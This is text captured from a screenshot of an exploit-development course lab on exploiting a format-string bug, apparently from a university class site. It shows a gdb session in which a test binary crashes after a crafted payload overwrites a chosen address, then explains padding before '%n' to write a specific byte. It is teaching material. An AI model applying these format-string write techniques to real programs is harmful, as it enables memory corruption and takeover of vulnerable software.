 Firefox File Edit View History Bookmarks Tools Window Help 58% Wed Sep 11 6:36:14 PM
samsclass.info: Sam Bowne Cl CNIT 127: Exploit Development Introduction to Exploit Develop ED 204: Exploiting a Format Str
https://samsclass.info/127/proj/ED204c.htm 133% 7
Reading symbols from ED204...done.
(gdb) run $(./f1.py)
Starting program: /home/cnit_50sam2/ED204/test/ED204 $(./f1.py)
JUNKJUNKJUNKJUNKffffd81cffffd26c80484b54b4e554a4b4e554a4b4e554a
Program received signal SIGSEGV, Segmentation fault.
0x4f473f37 in ?? ()
(gdb) x/1x 0x0804a014
0x804a014: 0x4f473f37
(gdb) q
A debugging session is active.
Inferior 1 [process 3292] will be killed.
Quit anyway? (y or n) y
Targeting a Specific Value
To refine this code, we need to add enough leading spaces before each "%n" to make the lowest byte of the total number of
characters match the desired value.
Without any leading spaces, the code above writes 0x37 into the first byte of the target word, so to hit an arbitrary byte of b1 we need
to add 256 + b1 - 0x37 zeroes. We also must subtract the length of the original printout, which is 8 bytes, for a final value of 256 + b1
- 0x2f